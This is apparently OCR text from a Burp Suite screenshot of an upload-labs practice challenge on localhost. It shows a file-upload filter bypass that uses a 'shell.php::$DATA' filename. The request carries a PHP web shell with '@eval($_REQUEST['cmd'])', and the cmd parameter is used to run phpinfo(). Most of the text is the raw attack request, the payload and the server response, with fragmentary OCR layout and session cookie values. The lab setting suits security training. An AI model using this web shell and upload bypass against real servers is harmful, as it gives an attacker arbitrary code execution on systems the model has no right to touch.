 localhost/UP/upload/202307122023414119.php?cmd=phpinfo();
Bur
IP
pwned!
PHP Version 7.3.4
php
Pass-09
Pwned!
Request
Pretty Raw Hex
\n
8 Content-Length : 418
9 Origin: http://localhost
10 Connection : close
11 Referer: http://localhost/UP/Pass-09/index.php
12 Cookie: _ga=GA1.1.1281219620.1661414575 ; Pycharm-f08ec34d =
a2ec237e-ca5a-4b67-9846-93b8b09a791f ; ui_session =
2986ad8c0a5b3df4d7028d5f3c06e936c64b8d1eaffc324d6c7514044a9e3ff814a00bd1b2f
c9f90eeb4d191e3f50580633d303d6708f8586028fdb9f4b8ce0ab
13 Upgrade-Insecure-Requests : 1
14 Sec-Fetch-Dest : document
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-Site : same-origin
17 Sec-Fetch-User : ?1
18
19 -----------------------------162563513436231704212927371667
20 Content-Disposition : form-data ; name="upload_file "; filename ="
shell.php::$DATA "
21 Content-Type : application/octet-stream
22
23 <?php
24 echo "pwned!";
25 @eval($_REQUEST['cmd']);
26 ?>
27 -----------------------------162563513436231704212927371667
28 Content-Disposition : form-data ; name="submit"
29
30 上传
31 -----------------------------162563513436231704212927371667--
32
Response
Pretty Raw Hex Render
\n
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data " method="post" onsubmit="
return checkFile() ">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file " type="file" name="upload_file
63 <input class="button" type="submit" name="submit" value
上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202307122023414119.php::$data " widt
250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
自动转换